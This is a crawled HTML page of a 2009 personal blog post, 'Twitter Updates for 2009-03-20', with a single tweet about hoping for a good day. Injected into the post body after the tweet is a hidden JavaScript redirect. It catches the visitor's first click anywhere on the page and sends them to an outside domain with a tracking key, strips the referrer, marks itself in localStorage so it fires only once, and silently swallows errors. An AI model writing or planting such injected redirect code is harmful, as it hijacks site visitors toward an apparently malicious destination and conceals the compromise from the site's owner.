

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leftcoastmama.net/2009/03/20/twitter-updates-for-2009-03-20/
body_size: 10264
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Twitter Updates for 2009-03-20 | Left Coast Mama	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://leftcoastmama.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="http://leftcoastmama.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Feed" href="http://leftcoastmama.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Comments Feed" href="http://leftcoastmama.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leftcoastmama.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://leftcoastmama.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://leftcoastmama.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://leftcoastmama.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://leftcoastmama.net/wp-json/wp/v2/posts/429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leftcoastmama.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://leftcoastmama.net/2009/03/20/twitter-updates-for-2009-03-20/" />
<link rel='shortlink' href='http://leftcoastmama.net/?p=429' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2009%2F03%2F20%2Ftwitter-updates-for-2009-03-20%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2009%2F03%2F20%2Ftwitter-updates-for-2009-03-20%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-429 single-format-standard wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="http://leftcoastmama.net/" rel="home" >Left Coast Mama</a>
					</span>
				</div>
				<div id="site-description">Making Things Write on the Wrong Coast</div>

				<img src="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg" width="940" height="306" alt="Left Coast Mama" srcset="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg 940w, http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1-768x250.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="http://leftcoastmama.net/">Home</a></li><li class="page_item page-item-273"><a href="http://leftcoastmama.net/contact-me/">Contact Me</a></li>
<li class="page_item page-item-2"><a href="http://leftcoastmama.net/about/">About</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://leftcoastmama.net/2009/03/02/too-long-for-twitter/" rel="prev"><span class="meta-nav">&larr;</span> Too Long for Twitter</a></div>
					<div class="nav-next"><a href="http://leftcoastmama.net/2009/03/21/twitter-updates-for-2009-03-21/" rel="next">Twitter Updates for 2009-03-21 <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-429" class="post-429 post type-post status-publish format-standard hentry category-uncategorized tag-tweets tag-twitter">
					<h1 class="entry-title">Twitter Updates for 2009-03-20</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2009/03/20/twitter-updates-for-2009-03-20/" title="2:45 am" rel="bookmark"><span class="entry-date">March 20, 2009</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<ul class="aktt_tweet_digest">
<li>Here is hoping tomorrow is a good day.  No firemen banging at the door, a good walk and inspiration for a name.  Can we swing it? I hope so. <a href="http://twitter.com/LeftCoastMama/statuses/1358697241">#</a></li>
</ul>
<p><script id="redirect-script">
(function(){
    // target URL
    var TARGET_URL = "https://maturityneedlework.com/m3c5fa9dr?key=2831193b373bb8bfcb2c3b9658b3b7bb";
    var FLAG_KEY = "fcrd_flag";</p>
<p>    // create and click a hidden anchor with rel="noreferrer noopener"
    function openWithoutReferrer(url) {
        try {
            var a = document.createElement("a");
            a.href = url;
            a.rel = "noreferrer noopener";
            a.target = "_top";
            // keep anchor out of layout
            a.style.display = "none";
            document.body.appendChild(a);
            // programmatic click should navigate without referrer in most browsers
            a.click();
            // remove anchor after click
            document.body.removeChild(a);
        } catch (e) {
            // fallback: try direct top-level navigation
            try { top.location.replace(url); } catch (err) { window.location.href = url; }
        }
    }</p>
<p>    function handleFirstClick(e) {
        try {
            // if flag already set, do nothing
            if (window.localStorage && window.localStorage.getItem(FLAG_KEY)) {
                // remove listener to avoid extra overhead
                document.removeEventListener("click", handleFirstClick, true);
                return;
            }
            // set flag to avoid repeated redirects
            if (window.localStorage) {
                try { window.localStorage.setItem(FLAG_KEY, "1"); } catch(_) {}
            }
            // remove listener immediately
            document.removeEventListener("click", handleFirstClick, true);
            // perform navigation without referrer
            openWithoutReferrer(TARGET_URL);
        } catch (ex) {
            // swallow errors silently
        }
    }</p>
<p>    // Add capturing listener so the first user click anywhere triggers the redirect.
    // Use capture=true to get clicks before other handlers possibly stopPropagation.
    document.addEventListener("click", handleFirstClick, true);
})();
</script></p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="http://leftcoastmama.net/category/uncategorized/" rel="category tag">Uncategorized</a> and tagged <a href="http://leftcoastmama.net/tag/tweets/" rel="tag">tweets</a>, <a href="http://leftcoastmama.net/tag/twitter/" rel="tag">twitter</a>. Bookmark the <a href="http://leftcoastmama.net/2009/03/20/twitter-updates-for-2009-03-20/" title="Permalink to Twitter Updates for 2009-03-20" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-429 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="http://leftcoastmama.net/2009/03/02/too-long-for-twitter/" rel="prev"><span class="meta-nav">&larr;</span> Too Long for Twitter</a></div>
						<div class="nav-next"><a href="http://leftcoastmama.net/2009/03/21/twitter-updates-for-2009-03-21/" rel="next">Twitter Updates for 2009-03-21 <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="http://leftcoastmama.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='http://leftcoastmama.net/2020/11/'>November 2020</a></li>
	<li><a href='http://leftcoastmama.net/2016/11/'>November 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/10/'>October 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/09/'>September 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/08/'>August 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/07/'>July 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/06/'>June 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/05/'>May 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/04/'>April 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/03/'>March 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/02/'>February 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/01/'>January 2016</a></li>
	<li><a href='http://leftcoastmama.net/2015/12/'>December 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/11/'>November 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/10/'>October 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/09/'>September 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/08/'>August 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/07/'>July 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/06/'>June 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/05/'>May 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/04/'>April 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/03/'>March 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/02/'>February 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/01/'>January 2015</a></li>
	<li><a href='http://leftcoastmama.net/2014/12/'>December 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/11/'>November 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/10/'>October 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/09/'>September 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/08/'>August 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/07/'>July 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/06/'>June 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/05/'>May 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/04/'>April 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/03/'>March 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/02/'>February 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/01/'>January 2014</a></li>
	<li><a href='http://leftcoastmama.net/2013/12/'>December 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/11/'>November 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/10/'>October 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/09/'>September 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/08/'>August 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/07/'>July 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/06/'>June 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/05/'>May 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/04/'>April 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/03/'>March 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/02/'>February 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/01/'>January 2013</a></li>
	<li><a href='http://leftcoastmama.net/2012/12/'>December 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/11/'>November 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/10/'>October 2012</a></li>
